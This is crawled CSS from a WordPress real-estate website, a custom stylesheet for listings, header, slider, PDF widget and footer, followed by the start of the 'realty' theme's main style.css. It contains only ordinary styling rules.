    .btn-primary, .btn-primary:focus, input[type='submit'], .acf-button.blue, .primary-tooltips .tooltip-inner, .sub-menu li.current-menu-item, .sub-menu li:hover, .property-item .property-excerpt::after, .property-item.featured .property-title::after, #page-banner .banner-title:after, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, .map-wrapper .map-controls .control.active, .map-wrapper .map-controls .control:hover, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span, .more-link, .nav-tabs > li > a:hover, .nav-bottom .owl-nav div, .widget .owl-nav div, .entry-header .header-content, .property-header .status-update, #template-slideshow.slideshow-type-custom .title:after {
        background-color: #89878B!important;
    }

    .btn-primary, .btn-primary:focus, input[type='submit'], .acf-button.blue, .primary-tooltips .tooltip-inner, .sub-menu li.current-menu-item, .sub-menu li:hover, .property-item .property-excerpt::after, .property-item.featured .property-title::after, #page-banner .banner-title:after, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, .map-wrapper .map-controls .control.active, .map-wrapper .map-controls .control:hover, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span, .more-link, .nav-tabs > li > a:hover, .nav-bottom .owl-nav div, .widget .owl-nav div, .entry-header .header-content, .property-header .status-update, #template-slideshow.slideshow-type-custom .title:after {
        background-color: #89878B;
        opacity:1;
    }
    #property-items .property-title, .widget_featured_properties .random-title .title{
        background-color: #89878B!important;
    }
    #menu-principal li a:hover, #menu-principal .current-menu-item a, #lang_sel_list a.lang_sel_sel, .btn-circle{
        color: #89878B!important;
    }
    .panel-heading{
        border-radius: 0;
    }
    .panel-info {
        border-color:#89878B;
    }
    .panel-info>.panel-heading {
      color: #fff;
      background-color: #89878B;
      border-color: #89878B;

    }
    .property-item .property-content{
      background-color: #fafafa!important;
    }

    html #wpadminbar {
        margin-top: -46px!important;
    }

    body {
        background-color: #fff!important;
    }

    h1{
        text-align: center;
        font-size: 33px;
        font-weight: 500;
    }

    h1.section-title.style1.text-center span {
        top: 60px;
    }

    .section-title{
        /*overflow: visible;*/
        margin-bottom: 2em!important;
        margin-top: 1em!important;
        margin-left: 0!important;
    }

    .section-title::after{
        margin-left: 0;
    }

    .home h1.custom-h1 {
        margin-bottom: 3em;
    }

    h1.custom-h1 {
        margin-bottom: 1.5em;
    }

    h1.contact-h1 {
        margin-bottom: 1em;
    }

    .section-title::after{
        height: 2px;
    }

    .consult{
        color: #89878B;
        font-weight: 500!important;
    }
    .property-content{
        height: 160px;
    }
    .property-meta{
        overflow: hidden;
    }
    .property-meta .meta-data, .price-tag{
        font-size: 12px;
        font-weight: 500!important;
        vertical-align: baseline;
    }
    .property-item .property-content .property-meta{
        height: 106px;
    }
    .property-item .property-price span{
        font-weight: 500!important;
    }
    #pagination .page-numbers{
        overflow: hidden;
    }
    .fa{
        vertical-align: baseline;
    }
    .read-more{
        width: 49%;
        padding-right: 20px;
    }
    .read-more a > span, .consult{
        font-size: 14px;
    }
    .property-priceCustom{
        float: right;
        width: 49%;
    }

    .primary-tooltips{
        margin: 40px 0!important;
        padding: 0!important;
        box-shadow: 0 0 2px 1px #ccc;
        width: 100%!important;
    }
    .custom_tooltips{
        padding: 20px!important;
        width: 67%!important;
        margin:50px auto!important;
    }
    .center{
        text-align: center;
    }


    /*related properties*/
    .similar-properties .property-meta{
        margin:0 auto!important;
    }
    #similar-properties #property-items .property-item .property-meta {
        margin:0 auto;
        font-size: 18px;
    }
    /*related properties*/


.amazingcarousel-bullet-list,
.amazingcarousel-bullet-wrapper{
    width: 100%!important;
}
.wpcf7-form-control-wrap iframe{
    margin-left: 0!important;
}
.wpcf7-form-control-wrap .captcha{
    width: 90%!important;
}

/*Custom pdf*/
    .property-meta{
        overflow:visible;
    }

    .pdf{
        margin-top: 15px;
        display: none;
    }

        #sidebar-pdf{
            background-color: #43becc;
            color: #ffffff;
            opacity: 0.45;
            font-size: 19px;
            padding: 20px 30px;
            margin-bottom: 40px;
            -webkit-transition: opacity .25s ease-in-out;
               -moz-transition: opacity .25s ease-in-out;
                -ms-transition: opacity .25s ease-in-out;
                 -o-transition: opacity .25s ease-in-out;
                    transition: opacity .25s ease-in-out;
        }

        #sidebar-pdf .pdfsectiontitle{
            margin-bottom: 10px;
            display: block;
        }

    /* #sidebar-pdf .pdfname,
    #sidebar-pdf .pdfcode{
        display: block;
        font-size: 16px;
        font-weight: bold;
    } */

    /* #sidebar-pdf .pdftext{
        position: absolute;
        left: 75px;
    } */

    /* #sidebar-pdf .pdfname{
        line-height: 10px;
    } */

    /* #sidebar-pdf .pdfcode{} */

    #sidebar-pdf .fa-file-pdf-o {
        font-size: 50px;
        vertical-align: middle;
        margin-right: 10px;
    }

    #sidebar-pdf a {
        color: #ffffff!important;
        display: inline-block;
        vertical-align: middle;
    }

        #sidebar-pdf a .pdftext {
            font-size: 0.8421052631578947em;
            display: inline-block;
            line-height: 1.25em;
            vertical-align: middle;
        }

        .pdftext > * {
            display: block;
            font-weight: 700;
        }

    #sidebar-pdf:hover{
        opacity: 1;
    }

    .widget-pdf--header {
        margin-top:  0;
        display: block;
    }
        .widget-pdf--header #sidebar-pdf {
            padding: 15px 15px 10px;
            text-align: center;
        }

        .widget-pdf--header #sidebar-pdf .pdfsectiontitle {
            font-size: 0.9473684210526316em;
            line-height: 1em;
            margin-bottom: 5px;
        }

        .widget-pdf--header #sidebar-pdf .fa-file-pdf-o {
            font-size: 25px
        }

        .widget-pdf--header ul {
            margin-bottom: 0;
        }

        .widget-pdf--header #sidebar-pdf a {
            line-height: 1em;
        }

            .widget-pdf--header .pdftext > * {
                display: inline-block
            }

            .widget-pdf--header .pdftext .pdfcode {
                margin-right: 5px;
            }

    /*End Custom pdf*/

/*------------- MAP -------------------------------*/

  /*  .multiple-properties-map canvas {
        display: none;
    }*/

    a.view-on-google-maps-link,
    .view-on-google-maps-link {
        display:none;
    }

/*------------- END MAP -------------------------- */

/*------------- HEADER --------------------------- */

    .navbar-contact-details .navbar-phone-number, .navbar-contact-details .navbar-email {
        display: none;
    }

    .navbar-brand a img {
        height: auto!important;
    }

    header.navbar {
        color: #333333;
        background: #fff!important;
    }

    nav.collapse.navbar-collapse {
        background: #fff!important;
    }

    #menu-principal a {
        color: #333333;
    }

    #menu-principal li a:hover,
    #menu-principal .current-menu-item a{
        color: #0099cc;
    }

    header.navbar .navbar-nav, header.navbar nav > div {
        float: none;
    }

    #menu-principal a:after {
        font-family: FontAwesome, serif;
        content: "\f0da";
        position: absolute;
        right: 12px;
        top: 2px;
        font-size: 8px;
    }

    #menu-principal a:hover:after,
    #menu-principal .current-menu-item a:after{
        font-family: FontAwesome, serif;
        content: "\f0d7";
        position: absolute;
        right: 12px;
        top: 2px;
        font-size: 8px;
        color:#0099cc;
    }

    #menu-principal li {
        font-size: 18px;
    }

    .navbar-brand img {
        width: 200px;
    }

    header.navbar .navbar-header .navbar-contact-details {
        margin: 0;
    }

    header.navbar .navbar-header{
        padding:70px 0 0;
    }

    #template-slideshow .slide,
    #template-slideshow, .single #property-carousel, .single .property-image, #property-layout-full-width{
    	height: 200px!important;
    	min-height: 200px!important;
        width: auto;
    }
    #template-slideshow{
        height: auto!important;
        width: auto;
        min-height: 0!important;
    }

    .inner.bottom .container {
    	margin-bottom: 100px;
	}

	#login-bar-header{
		display: none;
	}

	header.navbar .navbar-header {
    	padding: 0 0 50px;
	}

	header.navbar .navbar-header .navbar-toggle {
		margin: 1px 0 0 30px;
	}

	#template-slideshow {
		margin-bottom: 40px;
	}

    .navbar-toggle:hover .icon-bar{
        background: rgb(221, 221, 221);
    }

    /* WPML */
    #lang_sel_list {
        float: inherit;
        top: 90px;
        right: 23px;
        position: relative;
        margin: 0 auto;
        width: 180px;
        padding: 0 0 0 40px;
    }

    div#lang_sel_list a:after {
        content: ' |';
        font-size: 11px;
	    color: #89878B;
	    font-weight: 300;
    }

    #lang_sel_list li:last-child a:after {
        content: none;
    }


    div#lang_sel_list a {
        font-size: 11px;
    }

    #lang_sel_list a.lang_sel_sel {
	    color: #094d7a;
	    font-weight: 800;
	}

    ul#menu-principal li a {
        font-size: 15px;
    }



    /* WPML */

/*------------- END HEADER------------------------ */

/*------------- SLIDER --------------------------- */

   #template-slideshow .slide,
    #template-slideshow{
    	height: 200px!important;
     	min-height: 200px!important;
     }

     #page-banner{
        padding:50px!important;
     }

	.inner.bottom .container {
    	display:none;
	}

	#template-slideshow .title {
    	background-color: #89878B!important;
    	padding: 7px 20px;
	}

	#template-slideshow .description .arrow-right {
    	/*border-left-color: transparent!important;*/
    	border-left-color: #89878B!important;
	}

    #template-slideshow .currency-img img {
        width: 20px!important;
    }

    #template-slideshow .price-tag.currency-img {
        width: 4%;
        display: inline-block;
        float: left;
        margin-top: 14px;
    }

    #page-banner .banner-title {
        font-size: 2em;
        padding:0;
    }

    #page-banner .overlay {
        background-color: rgba(0, 0, 0, 0.1);
    }

/*------------- END SLIDER ----------------------- */

/*------------- MASK ----------------------------- */

    .home .property-search-form {
        margin-bottom:20px;
    }

    .property-search-form {
        margin-bottom: 100px;
    }

/*------------- END MASK ------------------------- */

/*------------- CIRCLE/AGENT IMAGES -------------- */

    .row.circles {
        padding: 30px 40px 0 40px;
    }

    .row.agents  {
        padding: 30px 0 40px 0;
    }

    .agent {
        margin: 25px auto;
        width: 170px;
        height:150px;
    }

     .circle {
        overflow: hidden;
        height: auto;
        margin: 25px auto;
        width: 170px;
    }

    .agent img{
        width: 170px;
        height:150px;
        border-radius: 50%;
        border: 5px solid #fff;
        box-shadow: 0 0 9px 3px rgb(153, 153, 153);
    }

    .circle img{
        width: 170px;
        height:150px;
        border-radius: 50%;
    }

    .circles img.aligncenter{
        margin: 0 auto;
    }

    .btn-circle {
        height: auto;
        margin: 0 auto;
        text-align: center;
        /*border: 2px solid #094d7a;*/
        text-transform: uppercase;
        vertical-align: middle;
        display: table;
    }

    .btn-circle span{
        display:table-cell;
        vertical-align: middle;
        font-size: 19px;
        font-weight: 700;
        color: #666;
    }

    .circle.alquiler{
        margin-top: 70px;
    }

    .btn-agent {
        width: 250px;
        margin-bottom: 50px;
        margin-left: auto;
        margin-right: auto;
    }

    .btn-agent p, .btn-agent h2 {
        margin-bottom: 0;
    }

    .btn-agent div {
        display: inline-block;
    }

    .btn-agent img {
        margin-right: 5px;
    }

    .btn-agent h2{
        text-transform: capitalize;
    }

/*------------- END CIRCLE IMAGES ---------------- */

/*------------- DESTACADOS ----------------------- */

    .property-item .property-title {
        position: initial;
        opacity: 1;
        background-color: #89878B;
    }
    .property-item .property-tag {
        display:none;
    }

    .property-item .property-price {
        text-align: left;
        border-top: 1px solid #000;
        width: 90%;
        margin: 0 auto;
        font-size: 1.2em;
    }
    .property-item .property-content .property-meta{
        min-height: 99px;
    }
    .property-item .property-content {
        background-color: #f1f9ff;
    }
    .nav-bottom .owl-nav div{
        background-color:#89878B!important;
    }

     .nav-bottom .owl-nav{
        text-align: center!important;
    }

    .property-item .address{
        opacity:1!important;
    }

    .property-title h4.address,
    .property-title h3.title {
        color: #fff;
    }

    .featured-custom .property-thumbnail img {
        width: calc(135% + 20px)!important;
    }
    .owl-stage-outer .owl-height{
        height: auto!important;
    }

/*------------- END DESTACADOS --------------------*/

/*------------- PROPERTIES ----------------------- */

    #property-items .property-title h3 {
        display: none;
    }

    #property-items .property-title {
           background:#094d7a;
    }

    .read-more img{
        display: inline-block;
        width: 20px!important;
        vertical-align: sub;
    }

    .read-more a{
        vertical-align: middle;
    }

    .read-more{
        width: 49%;
        display: inline-block;
    }

    .property-priceCustom {
        width: 49%;
        display: inline-block;
    }

    .property-priceCustom img {
        transform: none;
    }

    .property-item .property-price  .property-priceCustom .price-tag{
        float: none;
        display: inline-block;
        vertical-align: middle;
    }

    .property-item .property-content .property-meta {
        font-size: 1.2em;
    }

    .property-priceCustom img{
        width: 20px;
        vertical-align:sub;
    }

    .property-meta {
        text-align: left;
        width: 90% ;
        margin:0 auto;
    }

    .property-item .read-more img,
    .property-item .price-tag-img img,
    .property-meta img {
        transform: none!important;
    }

    .property-meta .location img{
        width: 21px!important;
        margin-bottom: 2px!important;
    }

    .featured-custom .property-meta .location img {
        margin-bottom: -2px!important;
    }

    .owl-carousel .owl-item .property-item .price-tag img {
        width: 20px;
        vertical-align: middle;
    }

    .currency-img{
        padding-right: 5px;
    }

    .read-more a >* {
        display: inline-block!important;
        font-weight: 500!important;
    }

    .read-more a > span{
        color:#89878B;
    }

    .property-item .property-price {
        padding: 5px 15px 15px 15px;
    }

    .section-title {
        margin-top: 1em;
        margin-bottom: 3em;
    }

    .h1-ubicacion {
        margin:50px 0;
    }

    .h1-staff {
        margin:25px 0;
    }

    .map-wrapper {
        margin-bottom: 0;
    }

     #pagination .page-numbers li a.prev,
     #pagination .page-numbers li a.next i,
     #pagination .page-numbers li a.next {
        background: #89878B!important;
     }

/*------------- PROPERTIES ----------------------- */

/*------------- PROPERTY ------------------------- */

    .property-image {
        max-height: 600px;
    }

    .widget_featured_properties .random-title .title {
        padding-top: 5px;
        padding-bottom: 5px;
        margin: 0;
        text-align: center;
        background-color: #094d7a;
        color: #fff;
    }

    .widget_featured_properties .widget-container {
        /*border-top: 1px solid #f3f3f3;
        border-left: 1px solid #f3f3f3;
        border-right: 1px solid #f3f3f3;*/
        /*box-shadow: 0px 2px 0 0 #f3f3f3;*/
        border: none;
        box-shadow: none;
    }

    li.widget.widget_featured_properties {
        box-shadow: 0 2px 0 0 #f3f3f3;
        border-left: 1px solid #f3f3f3;
        border-right: 1px solid #f3f3f3;
        border-bottom: 1px solid #f3f3f3;
    }

    .widget_featured_properties .price-tag.currency-img img {
        width: 20px;
    }

    .widget_featured_properties .price-tag.currency-img {
        display: inline-block;
        width: auto;
    }

    .widget_featured_properties .property-price {
        display: inline;
        bottom: 3px;
        position: relative;
    }

    .widget_featured_properties .owl-controls {
        position: relative;
        bottom: 25px;
        right: 25px;
    }

    #property-video {
        margin: -80px 30px 50px;
    }

    .google-map .infoBox {
        display: none;
    }

    .single-property #location .text-muted{
        display: none;
    }

    #contact h4{
        display: none;
    }

    .single-property .location img {
        width: 16px!important;
        margin-bottom: -2px!important;
    }

    #main-content {
        margin-bottom: 0;
    }

    .single-property input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required,
    .single-property input.wpcf7-form-control.wpcf7-text,
    .single-property textarea.wpcf7-form-control.wpcf7-textarea {
        display: inline-block;
        width: 100%;
        height: 60px;
        padding: 0 10px;
        font-weight: 700;
        line-height: 40px;
        background-color: #f8f8f8;
    }

    .single-property .wpcf7-form input:focus.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required,
    .single-property .wpcf7-form input:focus.wpcf7-form-control.wpcf7-text,
    .single-property .wpcf7-form textarea:focus.wpcf7-form-control.wpcf7-textarea {
        background-color: #fff;
    }

    .single-property .wpcf7-form input:focus,
    .single-property .wpcf7-form textarea:focus {
        border:2px solid #43becc!important;
    }

    .single-property .wpcf7-form .input.textarea textarea {
        min-height: 244px;

    }

    .single-property .wpcf7-form input:focus::-webkit-input-placeholder,
    .single-property .wpcf7-form textarea:focus::-webkit-input-placeholder {
        font-size: 12px;
    }

    .single-property .wpcf7-form  input::-webkit-input-placeholder,
    .single-property .wpcf7-form  textarea::-webkit-input-placeholder {
        -webkit-transition: width .35s ease-in-out;
        transition: width .95s ease-in-out;
    }

    .single-property input.wpcf7-form-control.wpcf7-submit,
    .single-property iframe,
    .single-property div.wpcf7 .wpcf7-validation-errors{
        margin-left:30px;
    }

    div.wpcf7 .wpcf7-mail-sent-ok {
        color: #45BF55!important;
        border: none!important;
        background: #f4fff5!important;
        padding: 15px!important;
        margin-left: 30px;
    }

    /*.single-property div.wpcf7-mail-sent-ng
    .single.property div.wpcf7 .wpcf7-validation-errors {
        background: #FFDADA;
        padding: 15px!important;
        color: red;
    }*/

/*------------- PROPERTY --------------------------*/

/*------------- BOATS OR PROYECTS (DEFAULT)  ----- */

    .page-template-default .property-price {
        border-top: none;
    }
    .page-id-111 #property-items > ul > li > div > div, .page-id-674 #property-items > ul > li > div > div, .page-id-668 #property-items > ul > li > div > div, .page-id-670 #property-items > ul > li > div > div, .page-id-672 #property-items > ul > li > div > div{
        max-height: 50px;
    }

/*------------- BOATS OR PROYECTS (DEFAULT)  ----- */

/*------------- FOOTER --------------------------- */

    #footer {
           background: #b2ae9e;
    }

    #footer #copyright {
        display: none;
    }

    .social i:hover:after, .social-transparent i:after {
        border-radius: 50%;
    }

    .social-transparent .fa:hover:after,
    .social-transparent .fa:after{
        box-shadow: inset 0 0 0 20px #89878B!important;
        background:#89878B!important;
    }

    .social i, .social-transparent i {
        width: 40px;
        height: 40px;
        font-size: 1.5em;
    }

    #footer #footer-bottom {
        padding: 19px 0!important;
    }

    .social i:before, .social-transparent i:before{
        top:3px;
        line-height: 35px;
    }

    #footer #footer-bottom .social .fa-angle-up:before, #footer #footer-bottom .social-transparent .fa-angle-up:before {
        position: relative;
        top: 1px;
    }

    #footer{
        margin-top:0;
    }

    /* footer left col */
        .footer__legal {
            color: #FFFFFF;
            margin-top: 0;
        }

        .footer__link,
        #footer #footer-bottom .footer__link {
            color:  #FFFFFF;
        }

        .footer__link:hover,
        #footer #footer-bottom .footer__link:hover {
            text-decoration: underline;
            color: #FFFFFF;
        }

/*------------- END FOOTER ----------------------- */

/*--------------- CARRUSEL ----------------------- */

    .amazingcarousel-image div:nth-child(2) a {
        display: none!important;
    }

    .amazingcarousel-image div a {
        display: none!important;
    }

    .amazingcarousel-image div{
        /*display: none!important;*/
        position: inherit!important;
        z-index: -9999;
    }

    .amazingcarousel-title {
        display: none!important;
    }

    #wonderplugincarousel-50 .amazingcarousel-title{
        display: none!important;
    }

    div#html5-elem-data-box {
        display: none!important;
    }

    .mobile-price {
        text-align: center;
        position: relative;
        top: -30px;
        font-size: 18px;
    }
    .wpcf7-recaptcha iframe{
        max-width: 230px;
    }
    .wpcf7-recaptcha .rc-anchor-normal{
        max-width: 225px;
        width: 220px;
    }


/*------------END CARRUSEL ----------------------- */

/*------------- MEDIA QUERIES  ------------------- */

    @media (min-width: 530px) {
        .wpcf7-recaptcha iframe{
            max-width: 320px;
        }
        .wpcf7-recaptcha .rc-anchor-normal{
            max-width: 320px;
            width: 100%;
        }

        #template-slideshow .slide,
        #template-slideshow, .single #property-carousel, .single .property-image, #property-layout-full-width{
    	    	height: 300px!important;
    	    	min-height: 300px!important;
    	    }
        #template-slideshow{
            height: auto!important;
            width: auto;
            min-height: 0!important;
        }

        #page-banner{
            padding:100px!important;
        }

        .property-content{
            height: 160px;
        }
        .property-meta .meta-data, .price-tag{
            font-size: 1em;
        }
        .property-item .property-content .property-meta{
            height: 106px;
        }
        .property-item .property-thumbnail{
            margin:0;
        }
        .read-more{
            width: 49%;
            padding:0;
        }
        .read-more a > span, .consult{
            font-size: 1em;
            font-weight: 500;
        }
        .property-priceCustom{
            float: left;
            width: 49%!important;
        }
        .grid-view .property-item .property-excerpt,.grid-view .property-item .property-thumbnail{
            height: 238px;
        }
        .custom_tooltips{
            padding: 0!important;

        }


    }

    @media (min-width: 600px) {

		html #wpadminbar {
	    	margin-top: 0!important;
		}

    }

    @media (min-width: 768px) {

        header.navbar .navbar-header{
            padding:0 0 0;
        }
        .grid-view .property-item .property-excerpt, .grid-view .property-item .property-thumbnail{
            height: auto;
        }

        header.navbar .container .navbar-brand {
            float: none;
            text-align: center;
        }

        header.navbar .container .navbar-collapse {
            margin-top: 25px;
        }

        #menu-principal li {
            font-size: 14px;
        }

        .circle.alquiler,
        .agent.agent1 {
            margin-top: 25px;
        }

        .social i, .social-transparent i{
            width:60px;
            height:60px;
            font-size:2.5em;
        }

        .social i:before, .social-transparent i:before{
            top:12px;
            right: 0px;
        }

        #footer #footer-bottom .social .fa-angle-up:before, #footer #footer-bottom .social-transparent .fa-angle-up:before {
            position: relative;
            top: 8px;
        }

         .property-search-form .form-group {
            width: 50%;
        }

        .property-search-form div.row > div:nth-child(5){
            width: 100%;
        }

        #property-items li.col-lg-4 .property-price {
            line-height: 30px !important;
        }

         .btn-agent {
            margin-left: 25px;
            width: 250px;
            margin-bottom: 0;
        }

         .row.agents  {
            padding: 30px 0 90px 0;
        }

        #template-slideshow .slide,
        #template-slideshow, .single #property-carousel, .single .property-image, #property-layout-full-width{
	    	height: 400px!important;
	    	min-height: 400px!important;
	    }

        #page-banner{
            padding:150px!important;
        }

        #template-slideshow{
            height: auto!important;
            width: auto;
            min-height: 0!important;
        }

        #lang_sel_list {
            float: right;
            top: 60px;
            right: 22px;
        }

	    html #wpadminbar {
	    	margin-top: 0!important;
		}

        .primary-tooltips{
            margin: 15px!important;
            padding: 0!important;
            box-shadow: none;
            width: 100%!important;
        }

        .property-header-container.primary-tooltips.title-style-gradient{
            margin:0!important;
        }

        /*     .single-property .primary-tooltips{
            margin:0!important;
        }*/

        .custom_tooltips{
            margin:40px auto!important;
            padding: 20px!important;
            box-shadow: 0px 0px 2px 1px #ccc;
            width: 85%!important;
        }

        div#page-banner .container {
            width: 40%!important;
            margin: 0 auto;
        }

        .mobile-price{
            display: none;
        }

        /* ---- PDF (by a) ---- */

            .pdf.widget-pdf--header {
                display: none;
            }

            .pdf {
                display: block;
            }

            #sidebar-pdf{
                padding: 7px 15px 15px;
            }

                #sidebar-pdf .pdfsectiontitle {
                    font-size: 0.7894736842105263em;
                }

                #sidebar-pdf a {}
                #sidebar-pdf a .pdftext {
                    font-size: 0.7368421052631579em;
                    line-height: 1.428571428571429em;
                }

            .pdf ul {
                margin-bottom: 0;
            }

        /* ---- footer left col ---- */
            .footer__legal {
                margin-top: 15px;
            }

    }

    @media (min-width: 991px) {

    	header.navbar .container .navbar-brand {
	    	float: left;
		}

        #menu-principal li {
            font-size: 14px;
        }

        header.navbar .container .navbar-collapse {
            margin-top: 5px;
        }

        header.navbar .navbar-nav, header.navbar nav > div {
            float: right;
            margin-top: -11px;
        }

        .property-search-form .form-group {
            width: 20%;
        }

        .property-search-form div.row > div:nth-child(5){
            width: 20%;
        }

        .row.circles {
            padding: 30px 0 0 0;
        }

        #template-slideshow .slide,
        #template-slideshow, .single #property-carousel, .single .property-image, #property-layout-full-width{
	    	height: 500px!important;
	    	min-height: 500px!important;
	    }

        #page-banner{
            padding:200px!important;
        }

        #template-slideshow{
            height: auto!important;
            width: auto;
            min-height: 0!important;
        }

	       .inner.bottom .container {
    		display: block;
    		margin-bottom: 100px;
		}

        #lang_sel_list {
            float: right;
            top: 35px;
            right: 22px;
        }
        .grid-view .property-item .property-excerpt,.grid-view .property-item .property-thumbnail{
            height: 180px;
        }
        .grid-view .property-content{
            height: 160px;
        }
        .custom-tooltips{
            width: 88.5%!important;
        }


    }

    @media (min-width: 1200px) {

        #menu-principal li {
            font-size: 18px;
        }

        header.navbar .container .navbar-collapse {
            margin-top: -33px;
        }

        .row.circles{
            padding: 50px 135px 0 135px;
        }

        .row.agents{
            padding: 30px 135px 70px 135px;
        }

        .single-property .row.agents {
            padding: 30px 0 70px 0px;
        }

        .property-search-form .form-group {
            width: 20%;
        }

         .property-search-form div.row > div:nth-child(5){
            width: 20%;
        }

        header.navbar {
            height: 150px;
        }

        #template-slideshow .slide,
        #template-slideshow, .single #property-carousel, .single .property-image, #property-layout-full-width{
	    	height: 600px!important;
	    	min-height: 600px!important;
	    }

        #page-banner{
            padding:250px!important;
        }
        #template-slideshow{
            height: auto!important;
            width: auto;
            min-height: 0!important;
        }

	    header.navbar .navbar-header {
    		padding: 32px 0 0;
		}

        .navbar-brand img {
            width: 260px;
        }

        .grid-view .property-content{
            height: 160px;
        }
        #similar-properties #property-items .property-item .property-meta {
            margin:0 auto;
        }
        .custom-tooltips{
            width: 90%!important;
        }

        .custom_tooltips{
            margin:60px auto!important;
            padding: 20px!important;
            box-shadow: 0px 0px 2px 1px #ccc;
            width: 85%!important;
        }

        /* ---- PDF (by a) ---- */
            #sidebar-pdf {
                padding: 10px 16px 15px;
            }

            #sidebar-pdf .pdfsectiontitle {
                font-size: 0.9473684210526316em;
            }

                #sidebar-pdf a .pdftext {
                    font-size: 0.8421052631578947em;
                    line-height: 1.25em;
                }
    }

/*------------- MEDIA QUERIES  ------------------- */


--- FILE ---
content_type: text/css
request_url: http://www.ibizaandme.com/wp-content/themes/realty/style.css
body_size: 20151
content:
/*
Theme Name: realty
Theme URI: http://themetrail.com/themes/realty/
Author: ThemeTrail
Author URI: http://themetrail.com
Description: Premium Real Estate WordPress Theme.
Version: 2.4.3
License:
License URI:
Tags: light, responsive-layout, custom-background, custom-menu, editor-style, featured-images, post-formats, sticky-post, translation-ready
Text Domain: tt
*/
/*------------------------------
	General Styles
------------------------------*/

@font-face {
    font-family: "Proxima Nova";
    src: url(wp-includes/fonts/proxima-nova-regular.otf);
}

html {
  height: 100%;
  font-size: 62.5%;
  margin: 0 !important;
}

body {
  position: relative;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  line-height: 1.7;
  color: #666;
  -webkit-font-smoothing: antialiased;
  -webkit-text-size-adjust: 100%;
  background: #f8f8f8;
  word-wrap: break-word;
  transition: all 0.5s;
}

a {
  color: #43becc;
  text-decoration: none;
  transition: all 0.2s;
}

a:hover, a:focus {
  color: #666;
  text-decoration: none;
}

a[href^=tel] {
  color: inherit;
  text-decoration: none;
}

a i {
  transition: all 0s;
}

i {
  transition: all 0.2s;
}

img {
  max-width: 100%;
  height: auto;
  transition: all 0.3s;
}

figure img {
  transition: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 1em;
  font-family: Lato, sans-serif;
  font-weight: 400;
  line-height: 1.3;
  text-rendering: optimizeLegibility;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-font-smoothing: antialiased;
}

h1 {
  font-size: 2.1em;
  margin-bottom: 0.8em;
}

h2 {
  font-size: 1.8em;
  margin-bottom: 0.8em;
}

h3 {
  font-size: 1.6em;
  margin-bottom: 0.8em;
}

h4 {
  font-size: 1.4em;
}

h5 {
  font-size: 1.2em;
}

h6 {
  font-size: 1em;
}

article h1, article h2, article h3, article h4, article h5, article h6, #main-content h1, #main-content h2, #main-content h3, #main-content h4, #main-content h5, #main-content h6 {
  margin-top: 1em;
}

article h1:first-child, article h2:first-child, article h3:first-child, article h4:first-child, article h5:first-child, article h6:first-child, #main-content h1:first-child, #main-content h2:first-child, #main-content h3:first-child, #main-content h4:first-child, #main-content h5:first-child, #main-content h6:first-child {
  margin-top: 0;
}

p, pre {
  margin: 0 0 1em;
}

p:empty, pre:empty {
  margin: 0;
}

.lead {
  line-height: inherit;
  color: #999;
}

.text-muted {
  color: #999;
}

.text-success {
  color: #5fc566;
}

.text-info {
  color: #309dd4;
}

.text-warning {
  color: #ffc12b;
}

.text-danger {
  color: #fa726c;
}

.alert {
  margin-bottom: 1em;
  border: none;
  border-radius: 0;
}

.alert .close {
  top: 2px;
}

.alert a {
  text-decoration: underline;
}

.alert-success {
  color: #5fc566;
  border-left: 3px solid #5fc566;
  background-color: #edf9ee;
}

.alert-success a {
  color: #5fc566;
}

.alert-info {
  color: #309dd4;
  border-left: 3px solid #309dd4;
  background-color: #eaf5fb;
}

.alert-info a {
  color: #309dd4;
}

.alert-warning {
  color: #ffc12b;
  border-left: 3px solid #ffc12b;
  background-color: #fff5de;
}

.alert-warning a {
  color: #ffc12b;
}

.alert-danger, .acf-error-message, .acf-field .acf-error-message {
  color: #fa726c;
  border-left: 3px solid #fa726c;
  background-color: #fee8e7;
}

.alert-danger p, .acf-error-message p, .acf-field .acf-error-message p {
  color: #fa726c !important;
}

.alert-danger:after, .acf-error-message:after, .acf-field .acf-error-message:after {
  border-top-color: #fee8e7;
}

.alert-danger a, .acf-error-message a, .acf-field .acf-error-message a {
  color: #fa726c;
}

hr {
  width: 100px;
  margin-top: 30px;
  margin-bottom: 30px;
  border-top: 1px solid #e6e6e6;
}

table {
  margin-bottom: 30px;
}

td, th {
  padding: 0 1em 0 0;
  line-height: 2;
}

dt, dd {
  line-height: inherit;
}

dd {
  margin-left: 1em;
}

pre {
  margin-bottom: 30px;
  padding: 15px 20px;
  font-size: 0.9em;
  color: #666;
  border: none;
  border-radius: 0;
  background-color: #f8f8f8;
}

ul {
  margin-bottom: 1em;
  padding-left: 20px;
  list-style-type: square;
  line-height: 2;
}

ol {
  margin-bottom: 1em;
  padding-left: 20px;
  list-style-type: upper-roman;
  line-height: 2;
}

.form-group {
  margin-bottom: 15px;
}

.input-group-addon {
  color: #666;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  background-color: transparent;
}

select:not(.attachment-filters) {
  position: relative;
}

select:not(.attachment-filters).form-control {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
}

select:not(.attachment-filters)::after {
  font-family: FontAwesome;
  content: "\F107";
  position: absolute;
  right: 14px;
  top: 14px;
  line-height: 1;
}

.btn, .btn:focus, input[type="submit"], input.dsidx-contact-form-submit, .more-link, .acf-button {
  outline: none !important;
  padding: 1em;
  font-size: 1em;
  font-weight: 700;
  color: #fff !important;
  line-height: 1;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
  background-color: #666a61;
  transition: all 0.2s;
}

.btn:hover, .btn:focus:hover, input[type="submit"]:hover, input.dsidx-contact-form-submit:hover, .more-link:hover, .acf-button:hover {
  background-color: #666a61;
}

.btn:hover a, .btn:focus:hover a, input[type="submit"]:hover a, input.dsidx-contact-form-submit:hover a, .more-link:hover a, .acf-button:hover a {
  color: #fff;
}

.btn a, .btn:focus a, input[type="submit"] a, input.dsidx-contact-form-submit a, .more-link a, .acf-button a {
  color: #fff;
}

